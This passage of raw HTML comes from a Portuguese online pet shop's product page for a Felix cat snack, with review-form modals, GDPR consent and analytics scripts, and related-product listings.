23:59:00&quot;,&quot;econnector&quot;:&quot;0&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:996,&quot;quantity_all_versions&quot;:996,&quot;id_image&quot;:&quot;pt-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1822&quot;:{&quot;id_attribute&quot;:&quot;4897&quot;,&quot;id_attribute_group&quot;:&quot;1822&quot;,&quot;name&quot;:&quot;60gr&quot;,&quot;group&quot;:&quot;Embalagem&quot;,&quot;reference&quot;:&quot;P12183125&quot;,&quot;ean13&quot;:&quot;7613033738432&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;IVA PT 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-cart_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-small_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:133},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-medium_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-home_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:678},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-large_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-cart_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-medium_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-large_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084},&quot;legend&quot;:&quot;FELIX PARTY MIX OCEAN - 60gr - P12183125&quot;,&quot;id_image&quot;:&quot;21508&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;9751&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-cart_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-small_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:133},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-medium_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-home_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:678},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-large_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-cart_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-medium_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:169},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/petcity.pt\/21508-large_default\/felix-party-mix-ocean-p12183125.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1084},&quot;legend&quot;:&quot;FELIX PARTY MIX OCEAN - 60gr - P12183125&quot;,&quot;id_image&quot;:&quot;21508&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;9751&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-5%&quot;,&quot;discount_percentage_absolute&quot;:&quot;5%&quot;,&quot;discount_amount&quot;:&quot;0,08\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-0,08\u00a0\u20ac&quot;,&quot;price_amount&quot;:1.43,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Dispon\u00edvel&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://petcity.pt/47_felix">
            <img src="https://petcity.pt/img/m/47.jpg" class="img img-fluid manufacturer-logo" alt="FELIX" loading="lazy">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referência </label>
        <span>P12183125</span>
      </div>
      

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Referências Específicas</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">7613033738432</dd>
                      </dl>
      </section>
      

  
      
</div>
          

          
                      

                  </div>
      </div>
    

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Desculpe, a sua apreciação da avaliação não pode ser enviada.';
  var productCommentAbuseReportErrorMessage = 'Sorry, your abuse report cannot be sent.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Comentários (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      De momento, sem avaliações.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://petcity.pt/module/productcomments/ListComments?id_product=2436"
  data-update-comment-usefulness-url="https://petcity.pt/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://petcity.pt/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      By @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Denunciar abuso&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Não é possível enviar a apreciação da sua avaliação.
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Report comment
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Confirma que pretende reportar este comentário?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Não
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Sim
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Report sent
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Your report has been submitted and will be considered by a moderator.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Your report cannot be sent
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Sorry, your review cannot be posted.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Faça uma avaliação</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fechar">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://petcity.pt/module/productcomments/PostComment?id_product=2436" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                          <li class="product-flag discount">-5%</li>
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://petcity.pt/21508-medium_default/felix-party-mix-ocean-p12183125.jpg" alt="FELIX PARTY MIX OCEAN - 60gr - P12183125" title="FELIX PARTY MIX OCEAN - 60gr - P12183125" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">FELIX PARTY MIX OCEAN</p>
              
                <div itemprop="description"><p>Snack para gatos adultos com sabor a peixes.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Título<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">O seu nome<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avaliação<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_11">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_11" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_11">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Aceito a <a href="/content/42-politica-privacidade">Política de Privacidade</a> da PETCITY</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://petcity.pt/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "6206a4dc16f2df9bfc0089399e8ce199a468d886";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "11";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Campos obrigatórios</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Cancelar
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Enviar
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avaliação enviada
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          O seu comentário foi submetido e ficará disponível assim que seja aprovado por um moderador.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Não é possível enviar a sua avaliação
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2 style="margin-bottom: 2rem">
          4 produtos na mesma categoria:
      </h2>
  

<div class="products row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="6618"
      data-id-product-attribute="26275">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/snacks/6618-26275-churu-vet-cat-diet-0000000000000.html#/9034-modelo-atum_frango/9035-embalagem-50_x_14gr"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/21296-home_default/churu-vet-cat-diet.jpg"
                  alt="CHURU VET CAT DIET - Atum/Frango - 50 x 14gr - IN0211"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/21296-large_default/churu-vet-cat-diet.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/snacks/6618-26275-churu-vet-cat-diet-0000000000000.html#/9034-modelo-atum_frango/9035-embalagem-50_x_14gr"
                  content="https://petcity.pt/snacks/6618-26275-churu-vet-cat-diet-0000000000000.html#/9034-modelo-atum_frango/9035-embalagem-50_x_14gr">CHURU VET CAT DIET</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        47,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="6618"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="26275">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7303"
      data-id-product-attribute="32413">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/alimentacao-humida/7303-32413-churu-cat-box-variedades-de-frango-0000000000000.html#/4834-modelo-frango/9035-embalagem-50_x_14gr"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/27357-home_default/churu-cat-box-variedades-de-frango.jpg"
                  alt="CHURU CAT BOX VARIEDADES DE FRANGO - Frango - 50 x 14gr - EU152"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/27357-large_default/churu-cat-box-variedades-de-frango.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/alimentacao-humida/7303-32413-churu-cat-box-variedades-de-frango-0000000000000.html#/4834-modelo-frango/9035-embalagem-50_x_14gr"
                  content="https://petcity.pt/alimentacao-humida/7303-32413-churu-cat-box-variedades-de-frango-0000000000000.html#/4834-modelo-frango/9035-embalagem-50_x_14gr">CHURU CAT BOX VARIEDADES DE FRANGO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        41,99 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7303"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="32413">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="2165"
      data-id-product-attribute="7095">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/snacks/2165-7095-whiskas-snack-denta-bites-wi298854-5998749125908.html#/5025-embalagem-40gr"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/23642-home_default/whiskas-snack-denta-bites-wi298854.jpg"
                  alt="WHISKAS SNACK DENTA BITES - 40gr - WI298854"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/23642-large_default/whiskas-snack-denta-bites-wi298854.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/snacks/2165-7095-whiskas-snack-denta-bites-wi298854-5998749125908.html#/5025-embalagem-40gr"
                  content="https://petcity.pt/snacks/2165-7095-whiskas-snack-denta-bites-wi298854-5998749125908.html#/5025-embalagem-40gr">WHISKAS SNACK DENTA BITES</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        2,20 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Esgotado</li>
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="2165"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="7095">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                                    disabled
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="3125"
      data-id-product-attribute="8518">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/snacks/3125-8518-trixie-cat-premio-stick-quintett-tx42725-4011905427256.html#/4985-modelo-salmao_e_truta"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/24739-home_default/trixie-cat-premio-stick-quintett-tx42725.jpg"
                  alt="TRIXIE CAT PREMIO STICK QUINTETT - Salmão e Truta - TX42725"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/24739-large_default/trixie-cat-premio-stick-quintett-tx42725.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/snacks/3125-8518-trixie-cat-premio-stick-quintett-tx42725-4011905427256.html#/4985-modelo-salmao_e_truta"
                  content="https://petcity.pt/snacks/3125-8518-trixie-cat-premio-stick-quintett-tx42725-4011905427256.html#/4985-modelo-salmao_e_truta">TRIXIE CAT PREMIO STICK QUINTETT</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        1,35 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="3125"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="8518">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>
</section>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-RZYTEER2W0", "currency": "EUR", "value": 1.43, "items": [{"item_id":"2436-9751","item_name":"FELIX PARTY MIX OCEAN","affiliation":"PetCity - Portugal","index":0,"price":1.43,"quantity":1,"item_brand":"FELIX","item_variant":"60gr","item_category":"Snacks"}]});
      });
</script>
<script type='text/javascript'>
        var _egoiaq = _egoiaq || [];
        _egoiaq.push(['setEcommerceView', 
            "2436", 
            "FELIX PARTY MIX OCEAN", 
            "520", 
            "1"
        ]);
        _egoiaq.push(['trackPageView']);
    </script>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"
                              alt="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                title="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                            height="1084"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Snack para gatos adultos com sabor a peixes.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"
                      class="thumb js-modal-thumb"
                      src="https://petcity.pt/21508-medium_default/felix-party-mix-ocean-p12183125.jpg"
                                              alt="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                        title="FELIX PARTY MIX OCEAN - 60gr - P12183125"
                                            width="125"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


            
          </div>
          
        </div>
      
      
    </section>

    
              <section class="sugestion-box">
          <div class="container">
            <h2>Não encontra o produto que procura?</h2>
            <p>
              Preencha o nosso formulário e nós ajudamos!
            </p>
            <a class="btn btn-primary"
              href="https://petcity.pt/sugestoes">
              <i class="material-icons">mail</i>
              <span>Preencher Formulário</span>
            </a>
          </div>
        </section>
            <footer id="footer"
        class="js-footer">
        	 <div class="container">
 <div class="row">
   
